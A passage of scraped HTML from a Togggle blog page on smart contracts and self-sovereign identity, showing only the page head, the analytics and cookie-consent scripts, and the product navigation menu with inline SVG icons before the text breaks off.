

--- FILE ---
content_type: text/html
request_url: https://www.togggle.io/blog/smart-contracts-ssi-secure-digital-future
body_size: 40583
content:
<!DOCTYPE html><!-- Last Published: Sat Dec 27 2025 02:52:29 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.togggle.io" data-wf-page="6440fc14cf797b7599ee4ae1" data-wf-site="637b540a6d55b65cfebb935c" lang="en" data-wf-collection="6440fc14cf797b6c4cee4af8" data-wf-item-slug="smart-contracts-ssi-secure-digital-future"><head><meta charset="utf-8"/><title>Smart Contracts and SSI: A Secure Digital Future | Togggle</title><meta content="" name="description"/><meta content="As we continue to push the boundaries of innovation and digital identity, the intersection of Smart Contracts and Self-Sovereign Identity (SSI) has emerged as an empowering solution for a secure digital future." property="og:description"/><meta content="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/64b804f85ebafdfaea3dcf6c_953.jpg" property="og:image"/><meta content="As we continue to push the boundaries of innovation and digital identity, the intersection of Smart Contracts and Self-Sovereign Identity (SSI) has emerged as an empowering solution for a secure digital future." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/64b804f85ebafdfaea3dcf6c_953.jpg" property="twitter:image"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="fFRpKA8OzKNq2VsvxbFP3gN1H-W8id1e9lnbg6yF4Tg" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/css/togggle.webflow.shared.960330b24.min.css" rel="stylesheet" type="text/css"/><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/667ac88732ea7034433b7105_togggle_favicon_32x32px.webp" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/667ac8131d1cfa96a35208eb_togggle_favicon_256x256px.webp" rel="apple-touch-icon"/><link href="https://www.togggle.io/blog/smart-contracts-ssi-secure-digital-future" rel="canonical"/><!-- Finsweet Cookie Consent -->
<script>
  document.addEventListener("DOMContentLoaded", function() {
    var script = document.createElement("script");
    script.src = "https://cdn.jsdelivr.net/npm/@finsweet/cookie-consent@1/fs-cc.js";
    script.setAttribute("fs-cc-mode", "opt-in");
    script.async = true;
    document.head.appendChild(script);
  });
</script>

<!-- Google Tag Manager -->
<script>
  document.addEventListener("DOMContentLoaded", function() {
    (function(w,d,s,l,i){
      w[l]=w[l]||[];
      w[l].push({'gtm.start': new Date().getTime(), event:'gtm.js'});
      var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s), dl=l!='dataLayer'?'&l='+l:'';
      j.async=true;
      j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
      f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W8BX9K7Z');
  });
</script>
 <!-- End Google Tag Manager -->

<!-- Please keep this css code to improve the font quality-->
<style>
  * {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
</style></head><body><div data-animation="default" class="navbar8_component w-nav" data-easing2="ease" fs-scrolldisable-element="smart-nav" data-easing="ease" data-collapse="medium" data-w-id="2ecc8a8e-c753-fc3d-fb43-3303c7c032c4" role="banner" data-duration="400"><div class="navbar8_container"><a href="/" class="navbar_logo-link w-nav-brand"><div class="navbar_logo is-navbar-logo-mobile" data-w-id="2ecc8a8e-c753-fc3d-fb43-3303c7c032c7" data-animation-type="lottie" data-src="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/637b540a6d55b62eb3bb93ab_duotone-dark-bright.json" data-loop="0" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg" data-default-duration="4.033333333333333" data-duration="0"></div></a><nav role="navigation" class="navbar8_menu w-nav-menu"><div class="navbar8_menu-left"><div data-hover="true" data-delay="300" data-w-id="2ecc8a8e-c753-fc3d-fb43-3303c7c032ca" class="navbar8_menu-dropdown w-dropdown"><div class="navbar8_dropdown-toggle w-dropdown-toggle"><div class="dropdown-icon w-embed"><svg width=" 100%" height=" 100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.55806 6.29544C2.46043 6.19781 2.46043 6.03952 2.55806 5.94189L3.44195 5.058C3.53958 4.96037 3.69787 4.96037 3.7955 5.058L8.00001 9.26251L12.2045 5.058C12.3021 4.96037 12.4604 4.96037 12.5581 5.058L13.4419 5.94189C13.5396 6.03952 13.5396 6.19781 13.4419 6.29544L8.17678 11.5606C8.07915 11.6582 7.92086 11.6582 7.82323 11.5606L2.55806 6.29544Z" fill="currentColor"/>
</svg></div><div>Products</div></div><nav class="navbar8_dropdown-list w-dropdown-list"><div class="navbar8_container-opened"><div class="navbar8_dropdown-content"><div class="navbar8_dropdown-content-left"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032d3-c7c032c4" class="navbar8_dropdown-link-list-left"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032d4-c7c032c4" class="navbar8_dropdown-leftcolumn-image is-products-section"></div><a href="/contact-us" class="navbar8_side-left-link w-inline-block"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032d6-c7c032c4" class="navbar8_item-text"><div class="text-style-nav-heading margin-bottom margin-tiny">Book a Demo</div><p class="text-size-tiny is-60">Book a demo to find out how we can help you and your business.</p></div></a></div><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c032db-c7c032c4" class="navbar8_dropdown-link-list is-with-separator"><a href="/kyc-compliance" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.75 10.5C18.75 10.6989 18.671 10.8897 18.5303 11.0303C18.3897 11.171 18.1989 11.25 18 11.25H14.25C14.0511 11.25 13.8603 11.171 13.7197 11.0303C13.579 10.8897 13.5 10.6989 13.5 10.5C13.5 10.3011 13.579 10.1103 13.7197 9.96967C13.8603 9.82902 14.0511 9.75 14.25 9.75H18C18.1989 9.75 18.3897 9.82902 18.5303 9.96967C18.671 10.1103 18.75 10.3011 18.75 10.5ZM18 12.75H14.25C14.0511 12.75 13.8603 12.829 13.7197 12.9697C13.579 13.1103 13.5 13.3011 13.5 13.5C13.5 13.6989 13.579 13.8897 13.7197 14.0303C13.8603 14.171 14.0511 14.25 14.25 14.25H18C18.1989 14.25 18.3897 14.171 18.5303 14.0303C18.671 13.8897 18.75 13.6989 18.75 13.5C18.75 13.3011 18.671 13.1103 18.5303 12.9697C18.3897 12.829 18.1989 12.75 18 12.75ZM21.75 5.25V18.75C21.75 19.1478 21.592 19.5294 21.3107 19.8107C21.0294 20.092 20.6478 20.25 20.25 20.25H3.75C3.35218 20.25 2.97064 20.092 2.68934 19.8107C2.40804 19.5294 2.25 19.1478 2.25 18.75V5.25C2.25 4.85218 2.40804 4.47064 2.68934 4.18934C2.97064 3.90804 3.35218 3.75 3.75 3.75H20.25C20.6478 3.75 21.0294 3.90804 21.3107 4.18934C21.592 4.47064 21.75 4.85218 21.75 5.25ZM20.25 18.75V5.25H3.75V18.75H20.25ZM12.7256 15.5625C12.7754 15.7552 12.7465 15.9598 12.6454 16.1312C12.5443 16.3026 12.3793 16.4268 12.1866 16.4766C11.9939 16.5263 11.7893 16.4974 11.6179 16.3963C11.4465 16.2952 11.3222 16.1302 11.2725 15.9375C11.0259 14.9756 10.0481 14.25 8.99906 14.25C7.95 14.25 6.97312 14.9756 6.72562 15.9375C6.6759 16.1302 6.55166 16.2952 6.38024 16.3963C6.20882 16.4974 6.00426 16.5263 5.81156 16.4766C5.61887 16.4268 5.45382 16.3026 5.35272 16.1312C5.25163 15.9598 5.22277 15.7552 5.2725 15.5625C5.51588 14.6566 6.09118 13.8755 6.88406 13.3744C6.46272 12.9555 6.17522 12.421 6.05802 11.8386C5.94082 11.2562 5.99918 10.652 6.22572 10.1028C6.45226 9.55361 6.83676 9.08402 7.3305 8.75358C7.82423 8.42315 8.40496 8.24675 8.99906 8.24675C9.59317 8.24675 10.1739 8.42315 10.6676 8.75358C11.1614 9.08402 11.5459 9.55361 11.7724 10.1028C11.9989 10.652 12.0573 11.2562 11.9401 11.8386C11.8229 12.421 11.5354 12.9555 11.1141 13.3744C11.9078 13.8748 12.4836 14.6562 12.7266 15.5625H12.7256ZM9 12.75C9.29667 12.75 9.58668 12.662 9.83336 12.4972C10.08 12.3324 10.2723 12.0981 10.3858 11.824C10.4994 11.5499 10.5291 11.2483 10.4712 10.9574C10.4133 10.6664 10.2704 10.3991 10.0607 10.1893C9.85088 9.97956 9.58361 9.8367 9.29264 9.77882C9.00166 9.72094 8.70006 9.75065 8.42598 9.86418C8.15189 9.97771 7.91762 10.17 7.7528 10.4166C7.58797 10.6633 7.5 10.9533 7.5 11.25C7.5 11.6478 7.65804 12.0294 7.93934 12.3107C8.22064 12.592 8.60218 12.75 9 12.75Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Identity Verification Solution</div></div></a><a href="/anti-money-laundering-solution" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 3.75V7.5C21 7.69891 20.921 7.88968 20.7803 8.03033C20.6397 8.17098 20.4489 8.25 20.25 8.25C20.0511 8.25 19.8603 8.17098 19.7197 8.03033C19.579 7.88968 19.5 7.69891 19.5 7.5V4.5H16.5C16.3011 4.5 16.1103 4.42098 15.9697 4.28033C15.829 4.13968 15.75 3.94891 15.75 3.75C15.75 3.55109 15.829 3.36032 15.9697 3.21967C16.1103 3.07902 16.3011 3 16.5 3H20.25C20.4489 3 20.6397 3.07902 20.7803 3.21967C20.921 3.36032 21 3.55109 21 3.75ZM7.5 19.5H4.5V16.5C4.5 16.3011 4.42098 16.1103 4.28033 15.9697C4.13968 15.829 3.94891 15.75 3.75 15.75C3.55109 15.75 3.36032 15.829 3.21967 15.9697C3.07902 16.1103 3 16.3011 3 16.5V20.25C3 20.4489 3.07902 20.6397 3.21967 20.7803C3.36032 20.921 3.55109 21 3.75 21H7.5C7.69891 21 7.88968 20.921 8.03033 20.7803C8.17098 20.6397 8.25 20.4489 8.25 20.25C8.25 20.0511 8.17098 19.8603 8.03033 19.7197C7.88968 19.579 7.69891 19.5 7.5 19.5ZM20.25 15.75C20.0511 15.75 19.8603 15.829 19.7197 15.9697C19.579 16.1103 19.5 16.3011 19.5 16.5V19.5H16.5C16.3011 19.5 16.1103 19.579 15.9697 19.7197C15.829 19.8603 15.75 20.0511 15.75 20.25C15.75 20.4489 15.829 20.6397 15.9697 20.7803C16.1103 20.921 16.3011 21 16.5 21H20.25C20.4489 21 20.6397 20.921 20.7803 20.7803C20.921 20.6397 21 20.4489 21 20.25V16.5C21 16.3011 20.921 16.1103 20.7803 15.9697C20.6397 15.829 20.4489 15.75 20.25 15.75ZM3.75 8.25C3.94891 8.25 4.13968 8.17098 4.28033 8.03033C4.42098 7.88968 4.5 7.69891 4.5 7.5V4.5H7.5C7.69891 4.5 7.88968 4.42098 8.03033 4.28033C8.17098 4.13968 8.25 3.94891 8.25 3.75C8.25 3.55109 8.17098 3.36032 8.03033 3.21967C7.88968 3.07902 7.69891 3 7.5 3H3.75C3.55109 3 3.36032 3.07902 3.21967 3.21967C3.07902 3.36032 3 3.55109 3 3.75V7.5C3 7.69891 3.07902 7.88968 3.21967 8.03033C3.36032 8.17098 3.55109 8.25 3.75 8.25ZM15.75 17.25H8.25C7.85218 17.25 7.47064 17.092 7.18934 16.8107C6.90804 16.5294 6.75 16.1478 6.75 15.75V8.25C6.75 7.85218 6.90804 7.47064 7.18934 7.18934C7.47064 6.90804 7.85218 6.75 8.25 6.75H15.75C16.1478 6.75 16.5294 6.90804 16.8107 7.18934C17.092 7.47064 17.25 7.85218 17.25 8.25V15.75C17.25 16.1478 17.092 16.5294 16.8107 16.8107C16.5294 17.092 16.1478 17.25 15.75 17.25ZM8.25 15.75H15.75V8.25H8.25V15.75Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">AML Screening</div></div></a><a href="/biometric-verification" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 4.5V7.125C21 7.32391 20.921 7.51468 20.7803 7.65533C20.6397 7.79598 20.4489 7.875 20.25 7.875C20.0511 7.875 19.8603 7.79598 19.7197 7.65533C19.579 7.51468 19.5 7.32391 19.5 7.125V4.5H16.875C16.6761 4.5 16.4853 4.42098 16.3447 4.28033C16.204 4.13968 16.125 3.94891 16.125 3.75C16.125 3.55109 16.204 3.36032 16.3447 3.21967C16.4853 3.07902 16.6761 3 16.875 3H19.5C19.8978 3 20.2794 3.15804 20.5607 3.43934C20.842 3.72064 21 4.10218 21 4.5ZM20.25 16.125C20.0511 16.125 19.8603 16.204 19.7197 16.3447C19.579 16.4853 19.5 16.6761 19.5 16.875V19.5H16.875C16.6761 19.5 16.4853 19.579 16.3447 19.7197C16.204 19.8603 16.125 20.0511 16.125 20.25C16.125 20.4489 16.204 20.6397 16.3447 20.7803C16.4853 20.921 16.6761 21 16.875 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V16.875C21 16.6761 20.921 16.4853 20.7803 16.3447C20.6397 16.204 20.4489 16.125 20.25 16.125ZM7.125 19.5H4.5V16.875C4.5 16.6761 4.42098 16.4853 4.28033 16.3447C4.13968 16.204 3.94891 16.125 3.75 16.125C3.55109 16.125 3.36032 16.204 3.21967 16.3447C3.07902 16.4853 3 16.6761 3 16.875V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H7.125C7.32391 21 7.51468 20.921 7.65533 20.7803C7.79598 20.6397 7.875 20.4489 7.875 20.25C7.875 20.0511 7.79598 19.8603 7.65533 19.7197C7.51468 19.579 7.32391 19.5 7.125 19.5ZM3.75 7.875C3.94891 7.875 4.13968 7.79598 4.28033 7.65533C4.42098 7.51468 4.5 7.32391 4.5 7.125V4.5H7.125C7.32391 4.5 7.51468 4.42098 7.65533 4.28033C7.79598 4.13968 7.875 3.94891 7.875 3.75C7.875 3.55109 7.79598 3.36032 7.65533 3.21967C7.51468 3.07902 7.32391 3 7.125 3H4.5C4.10218 3 3.72064 3.15804 3.43934 3.43934C3.15804 3.72064 3 4.10218 3 4.5V7.125C3 7.32391 3.07902 7.51468 3.21967 7.65533C3.36032 7.79598 3.55109 7.875 3.75 7.875ZM16.5 16.5C16.3835 16.5003 16.2685 16.4734 16.1642 16.4214C16.0599 16.3695 15.9691 16.294 15.8991 16.2009C15.445 15.5955 14.8561 15.1041 14.1792 14.7656C13.5023 14.4271 12.7559 14.2509 11.9991 14.2509C11.2422 14.2509 10.4958 14.4271 9.8189 14.7656C9.14198 15.1041 8.55315 15.5955 8.09906 16.2009C7.97947 16.3601 7.80155 16.4652 7.60447 16.4931C7.40738 16.5211 7.20725 16.4696 7.04813 16.35C6.889 16.2304 6.78389 16.0525 6.75594 15.8554C6.72798 15.6583 6.77947 15.4582 6.89906 15.2991C7.56374 14.4091 8.44961 13.7084 9.46875 13.2666C8.91029 12.7567 8.51903 12.0899 8.34631 11.3537C8.17359 10.6175 8.22749 9.84624 8.50093 9.14121C8.77436 8.43617 9.25456 7.83028 9.87851 7.40304C10.5025 6.9758 11.241 6.74718 11.9972 6.74718C12.7534 6.74718 13.4919 6.9758 14.1159 7.40304C14.7398 7.83028 15.22 8.43617 15.4934 9.14121C15.7669 9.84624 15.8208 10.6175 15.6481 11.3537C15.4753 12.0899 15.0841 12.7567 14.5256 13.2666C15.5454 13.7081 16.432 14.4088 17.0972 15.2991C17.1809 15.4103 17.232 15.5426 17.2447 15.6812C17.2575 15.8199 17.2314 15.9593 17.1694 16.0839C17.1075 16.2086 17.012 16.3135 16.8938 16.387C16.7756 16.4605 16.6392 16.4996 16.5 16.5ZM12 12.75C12.445 12.75 12.88 12.618 13.25 12.3708C13.62 12.1236 13.9084 11.7722 14.0787 11.361C14.249 10.9499 14.2936 10.4975 14.2068 10.061C14.12 9.62459 13.9057 9.22368 13.591 8.90901C13.2763 8.59434 12.8754 8.38005 12.439 8.29323C12.0025 8.20642 11.5501 8.25097 11.139 8.42127C10.7278 8.59157 10.3764 8.87996 10.1292 9.24997C9.88196 9.61998 9.75 10.055 9.75 10.5C9.75 11.0967 9.98705 11.669 10.409 12.091C10.831 12.5129 11.4033 12.75 12 12.75Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Biometric Authentication</div></div></a><a href="/your-trusted-partner-for-distributed-pii-storage-infrastructure" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M208,136H48a16,16,0,0,0-16,16v48a16,16,0,0,0,16,16H208a16,16,0,0,0,16-16V152A16,16,0,0,0,208,136Zm0,64H48V152H208v48Zm0-160H48A16,16,0,0,0,32,56v48a16,16,0,0,0,16,16H208a16,16,0,0,0,16-16V56A16,16,0,0,0,208,40Zm0,64H48V56H208v48ZM192,80a12,12,0,1,1-12-12A12,12,0,0,1,192,80Zm0,96a12,12,0,1,1-12-12A12,12,0,0,1,192,176Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small"><strong>Distributed PII Storage</strong></div></div></a></div><div class="navbar8_dropdown-link-list"><a href="/one-click-kyc" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9038 12.5935L20.101 10.7691C20.3775 10.6465 20.6104 10.4432 20.7693 10.1858C20.9282 9.92848 21.0056 9.62911 20.9913 9.327C20.977 9.02489 20.8717 8.73415 20.6892 8.49295C20.5068 8.25174 20.2556 8.07132 19.9688 7.97537L4.96131 3.07506C4.69885 2.99094 4.41828 2.98076 4.15041 3.04563C3.88253 3.11051 3.63772 3.24794 3.44283 3.44283C3.24794 3.63772 3.11051 3.88253 3.04563 4.15041C2.98076 4.41828 2.99094 4.69885 3.07506 4.96131L7.97537 19.9688C8.06784 20.2584 8.24699 20.5125 8.4886 20.697C8.73021 20.8814 9.02263 20.9872 9.32631 21.0001H9.40037C9.69156 21.001 9.9766 20.9163 10.22 20.7564C10.4634 20.5965 10.6543 20.3686 10.7691 20.101L12.5935 15.9038L17.2501 20.5604C17.3894 20.6997 17.5547 20.8102 17.7367 20.8856C17.9187 20.961 18.1138 20.9998 18.3108 20.9998C18.5079 20.9998 18.7029 20.961 18.8849 20.8856C19.067 20.8102 19.2323 20.6997 19.3716 20.5604L20.5604 19.3716C20.6997 19.2323 20.8102 19.067 20.8856 18.8849C20.961 18.7029 20.9998 18.5079 20.9998 18.3108C20.9998 18.1138 20.961 17.9187 20.8856 17.7367C20.8102 17.5547 20.6997 17.3894 20.5604 17.2501L15.9038 12.5935ZM18.3104 19.5001L13.6547 14.8435C13.4819 14.6704 13.2692 14.5422 13.0354 14.4701C12.8017 14.398 12.5538 14.3842 12.3134 14.4298C12.073 14.4755 11.8475 14.5793 11.6564 14.7321C11.4654 14.8849 11.3146 15.0822 11.2172 15.3066L9.39662 19.4926L4.50006 4.50006L19.4879 9.39475L15.3029 11.2144C15.0784 11.3118 14.8812 11.4626 14.7283 11.6536C14.5755 11.8447 14.4717 12.0702 14.4261 12.3106C14.3804 12.551 14.3942 12.7988 14.4663 13.0326C14.5384 13.2664 14.6666 13.479 14.8397 13.6519L19.5001 18.3104L18.3104 19.5001ZM8.25006 2.25006V1.50006C8.25006 1.30115 8.32908 1.11038 8.46973 0.969732C8.61038 0.829079 8.80115 0.750062 9.00006 0.750062C9.19897 0.750062 9.38974 0.829079 9.53039 0.969732C9.67104 1.11038 9.75006 1.30115 9.75006 1.50006V2.25006C9.75006 2.44897 9.67104 2.63974 9.53039 2.78039C9.38974 2.92104 9.19897 3.00006 9.00006 3.00006C8.80115 3.00006 8.61038 2.92104 8.46973 2.78039C8.32908 2.63974 8.25006 2.44897 8.25006 2.25006ZM0.750062 9.00006C0.750062 8.80115 0.829079 8.61038 0.969732 8.46973C1.11038 8.32908 1.30115 8.25006 1.50006 8.25006H2.25006C2.44897 8.25006 2.63974 8.32908 2.78039 8.46973C2.92104 8.61038 3.00006 8.80115 3.00006 9.00006C3.00006 9.19897 2.92104 9.38974 2.78039 9.53039C2.63974 9.67104 2.44897 9.75006 2.25006 9.75006H1.50006C1.30115 9.75006 1.11038 9.67104 0.969732 9.53039C0.829079 9.38974 0.750062 9.19897 0.750062 9.00006ZM11.3297 2.66444L12.0797 1.16444C12.1688 0.986534 12.3248 0.851279 12.5135 0.788425C12.7023 0.725571 12.9083 0.740267 13.0862 0.82928C13.2641 0.918294 13.3993 1.07433 13.4622 1.26307C13.525 1.45181 13.5103 1.65778 13.4213 1.83569L12.6713 3.33569C12.6272 3.42378 12.5662 3.50232 12.4918 3.56684C12.4174 3.63135 12.331 3.68058 12.2375 3.7117C12.1441 3.74282 12.0454 3.75523 11.9471 3.74822C11.8489 3.74121 11.753 3.71492 11.6649 3.67084C11.5768 3.62677 11.4983 3.56577 11.4338 3.49134C11.3692 3.41691 11.32 3.33051 11.2889 3.23705C11.2578 3.1436 11.2454 3.04493 11.2524 2.94668C11.2594 2.84843 11.2857 2.75252 11.3297 2.66444ZM3.67131 11.6644C3.71545 11.7526 3.74178 11.8485 3.7488 11.9469C3.75582 12.0452 3.74339 12.1439 3.71222 12.2374C3.68105 12.331 3.63175 12.4174 3.56714 12.4919C3.50253 12.5663 3.42388 12.6273 3.33569 12.6713L1.83569 13.4213C1.65778 13.5103 1.45181 13.525 1.26307 13.4622C1.07433 13.3993 0.918294 13.2641 0.82928 13.0862C0.740267 12.9083 0.725571 12.7023 0.788425 12.5135C0.851279 12.3248 0.986534 12.1688 1.16444 12.0797L2.66444 11.3297C2.75252 11.2856 2.84844 11.2592 2.94672 11.2521C3.045 11.245 3.14372 11.2574 3.23723 11.2885C3.33073 11.3195 3.4172 11.3687 3.49168 11.4333C3.56616 11.4978 3.6272 11.5763 3.67131 11.6644Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">One-Click KYC Workflows</div></div></a><a href="/document-verifcation-solution" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.04906 18.6C7.12789 18.6592 7.21761 18.7024 7.31312 18.7269C7.40862 18.7514 7.50802 18.7569 7.60564 18.7429C7.70325 18.729 7.79716 18.696 7.88198 18.6457C7.96681 18.5954 8.0409 18.5289 8.1 18.45C8.55409 17.8445 9.14291 17.3531 9.81983 17.0147C10.4968 16.6762 11.2432 16.5 12 16.5C12.7568 16.5 13.5032 16.6762 14.1802 17.0147C14.8571 17.3531 15.4459 17.8445 15.9 18.45C15.9591 18.5288 16.0331 18.5952 16.1179 18.6454C16.2026 18.6955 16.2964 18.7285 16.3939 18.7425C16.4914 18.7564 16.5907 18.751 16.6861 18.7265C16.7815 18.7021 16.8712 18.6591 16.95 18.6C17.0288 18.5409 17.0952 18.4669 17.1454 18.3821C17.1955 18.2974 17.2285 18.2036 17.2425 18.1061C17.2564 18.0086 17.251 17.9093 17.2265 17.8139C17.2021 17.7185 17.1591 17.6288 17.1 17.55C16.4359 16.6596 15.5503 15.9586 14.5312 15.5166C15.0897 15.0067 15.481 14.3399 15.6537 13.6037C15.8264 12.8675 15.7725 12.0962 15.4991 11.3912C15.2256 10.6862 14.7454 10.0803 14.1215 9.65304C13.4975 9.2258 12.759 8.99718 12.0028 8.99718C11.2466 8.99718 10.5081 9.2258 9.88413 9.65304C9.26019 10.0803 8.77999 10.6862 8.50655 11.3912C8.23311 12.0962 8.17922 12.8675 8.35194 13.6037C8.52466 14.3399 8.91592 15.0067 9.47437 15.5166C8.45328 15.9577 7.56566 16.6588 6.9 17.55C6.78055 17.709 6.72915 17.909 6.75711 18.1059C6.78506 18.3028 6.89008 18.4805 7.04906 18.6ZM12 10.5C12.445 10.5 12.88 10.632 13.25 10.8792C13.62 11.1264 13.9084 11.4778 14.0787 11.889C14.249 12.3001 14.2936 12.7525 14.2068 13.189C14.12 13.6254 13.9057 14.0263 13.591 14.341C13.2763 14.6557 12.8754 14.87 12.439 14.9568C12.0025 15.0436 11.5501 14.999 11.139 14.8287C10.7278 14.6584 10.3764 14.37 10.1292 14C9.88196 13.63 9.75 13.195 9.75 12.75C9.75 12.1533 9.98705 11.581 10.409 11.159C10.831 10.7371 11.4033 10.5 12 10.5ZM18.75 2.25H5.25C4.85218 2.25 4.47064 2.40804 4.18934 2.68934C3.90804 2.97064 3.75 3.35218 3.75 3.75V20.25C3.75 20.6478 3.90804 21.0294 4.18934 21.3107C4.47064 21.592 4.85218 21.75 5.25 21.75H18.75C19.1478 21.75 19.5294 21.592 19.8107 21.3107C20.092 21.0294 20.25 20.6478 20.25 20.25V3.75C20.25 3.35218 20.092 2.97064 19.8107 2.68934C19.5294 2.40804 19.1478 2.25 18.75 2.25ZM18.75 20.25H5.25V3.75H18.75V20.25ZM8.25 6C8.25 5.80109 8.32902 5.61032 8.46967 5.46967C8.61032 5.32902 8.80109 5.25 9 5.25H15C15.1989 5.25 15.3897 5.32902 15.5303 5.46967C15.671 5.61032 15.75 5.80109 15.75 6C15.75 6.19891 15.671 6.38968 15.5303 6.53033C15.3897 6.67098 15.1989 6.75 15 6.75H9C8.80109 6.75 8.61032 6.67098 8.46967 6.53033C8.32902 6.38968 8.25 6.19891 8.25 6Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">ID Verification Software</div></div></a><a href="/reusable-credentials" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.25059 12.0004C2.25258 10.2108 2.96437 8.49508 4.22981 7.22964C5.49525 5.9642 7.21099 5.2524 9.00059 5.25042H19.1903L18.22 4.28104C18.0792 4.14031 18.0002 3.94944 18.0002 3.75042C18.0002 3.55139 18.0792 3.36052 18.22 3.21979C18.3607 3.07906 18.5516 3 18.7506 3C18.9496 3 19.1405 3.07906 19.2812 3.21979L21.5312 5.46979C21.6009 5.53945 21.6563 5.62216 21.694 5.71321C21.7318 5.80426 21.7512 5.90186 21.7512 6.00042C21.7512 6.09898 21.7318 6.19657 21.694 6.28762C21.6563 6.37867 21.6009 6.46139 21.5312 6.53104L19.2812 8.78104C19.1405 8.92177 18.9496 9.00083 18.7506 9.00083C18.5516 9.00083 18.3607 8.92177 18.22 8.78104C18.0792 8.64031 18.0002 8.44944 18.0002 8.25042C18.0002 8.05139 18.0792 7.86052 18.22 7.71979L19.1903 6.75042H9.00059C7.60866 6.75191 6.27417 7.30551 5.28992 8.28975C4.30568 9.27399 3.75208 10.6085 3.75059 12.0004C3.75059 12.1993 3.67157 12.3901 3.53092 12.5307C3.39027 12.6714 3.1995 12.7504 3.00059 12.7504C2.80168 12.7504 2.61091 12.6714 2.47026 12.5307C2.32961 12.3901 2.25059 12.1993 2.25059 12.0004ZM21.0006 11.2504C20.8017 11.2504 20.6109 11.3294 20.4703 11.4701C20.3296 11.6107 20.2506 11.8015 20.2506 12.0004C20.2491 13.3923 19.6955 14.7268 18.7113 15.7111C17.727 16.6953 16.3925 17.2489 15.0006 17.2504H4.8109L5.78121 16.281C5.8509 16.2114 5.90617 16.1286 5.94388 